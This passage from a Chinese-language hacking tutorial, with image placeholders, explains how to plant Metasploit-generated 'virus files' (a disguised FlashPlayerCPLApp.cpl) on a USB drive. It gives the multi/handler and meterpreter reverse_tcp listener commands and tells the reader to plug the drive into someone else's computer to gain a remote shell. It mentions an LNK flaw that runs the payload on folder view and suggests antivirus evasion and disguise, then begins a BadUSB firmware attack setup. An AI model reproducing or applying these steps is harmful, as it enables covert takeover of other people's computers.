



在/root/.msf4/local/目录下会生成很多病毒文件(FlashPlayerCPLApp.cpl是主文件)

将以上所有文件都复制到U盘里(一般是根目录)

使用监听模块

1 | use exploit/multi/handler |



设置payload

1 | set payload windows/meterpreter/reverse_tcp |



填写LHOST(同上)

1 | set lhost 192.168.X.XXX |



运行监听模块

1 | exploit |





将U盘插入别人的电脑,点击FlashPlayerCPLApp.cpl文件后就可以获得目标电脑的控制权(如果对方电脑存在LNK漏洞的话,无需手动点击,只要浏览了FlashPlayerCPLApp.cpl所在文件夹就会自动运行病毒脚本)

可以通过shell直接操作对方的电脑



以上病毒文件都没有进行免杀,所以杀毒软件可以检测出来。如果进行了免杀并且修改了FlashPlayerCPLApp.cpl文件的文件名和图标等信息,完全可以达到深度伪装的效果

U盘固件病毒

原理:使用定制的主板制作BadUSB,将恶意代码植入固件里,只要U盘一插入电脑就会运行恶意代码。直接在某宝上搜索BadUSB就可以买到伪装成普通U盘的BadUSB。

准备工具:一台电脑、Kali Linux系统(安装教程)、一个BadUSB、Arduino软件(安装教程)

将BadUSB U盘插到电脑上



打开Arduino软件,选择Leonardo开发板(一般网上买的都是这款,但也有可能是其他的,注意看商品详情)和U盘对应的端口



